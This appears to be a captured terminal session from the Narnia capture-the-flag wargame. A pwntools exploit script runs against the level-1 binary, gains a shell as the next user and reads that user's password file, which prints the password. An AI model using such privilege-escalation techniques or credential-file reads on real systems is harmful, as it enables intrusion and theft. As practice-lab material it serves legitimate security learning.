 narnia1@gibson:/tmp/tmp.LnWTX2yRf6$ ./pwnarnia1.py
sys:1: BytesWarning: Text is not bytes; assuming ISO-8859-1, no guarantees. See https://docs.pwntools
.com/#bytes
[+] Starting local process '/narnia/narnia1': pid 1154385
[*] Switching to interactive mode
$ ls
ls: cannot open directory '.': Permission denied
$ whoami
narnia2
$ cat /etc/narnia_pass/narnia2
5agRAXeBdG
$